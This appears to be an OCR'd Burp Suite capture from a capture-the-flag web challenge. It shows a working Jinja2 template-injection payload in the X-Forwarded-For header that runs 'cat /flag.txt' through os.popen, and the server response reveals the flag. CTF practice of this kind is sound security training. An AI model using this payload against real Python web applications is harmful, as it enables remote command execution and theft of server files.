 Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 34.227.156.11:3001
3 Accept-Language: en-US,en;q=0.9
4 X-Forwarded-For: {{
self._TemplateReference__context.cycler.__init__.__globals__.os.popen('cat
/flag.txt').read() }}
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=f96b6b71-395b-4851-93cd-75e0e5ccda51
.0 Connection: keep-alive
.1
.2
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.17
3 Date: Sun, 05 Jan 2025 14:09:44 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 70
6 Connection: close
7
8 This page is being accessed from the remote address: CyWeb{m3d!umsst!}